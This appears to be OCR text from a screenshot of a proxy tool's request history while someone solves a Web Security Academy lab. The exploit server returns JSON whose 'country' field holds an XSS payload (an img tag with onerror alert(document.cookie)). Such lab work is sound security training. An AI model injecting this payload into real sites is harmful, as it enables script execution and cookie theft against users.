 # Host Method URL Params Edited Status Length MIME type Extension
176 https://0a2f008a039a136081659d6700d9002e.web-security-academy.net GET / 200 11655 HTML
178 https://0a2f008a039a136081659d6700d9002e.web-security-academy.net GET /resources/js/geolocate.js 200 700 script js
206 https://exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net GET /resources/json/geolocate.json 200 213 JSON json
209 https://0a2f008a039a136081659d6700d9002e.web-security-academy.net GET /1 404 181 text
Request
Pretty R Hex Hackvertor \n
1 GET /resources/json/geolocate.json HTTP/2
2 Host: exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a2f008a039a136081659d6700d9002e.web-security-academy.net/
8 Origin:
https://0a2f008a039a136081659d6700d9002e.web-security-academy.net
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Access-Control-Allow-Origin: *
4 Server: Academy Exploit Server
5 Content-Length: 65
6
7 {
8 "country":"<img src=1 onerror=alert(document.cookie)>"
9 }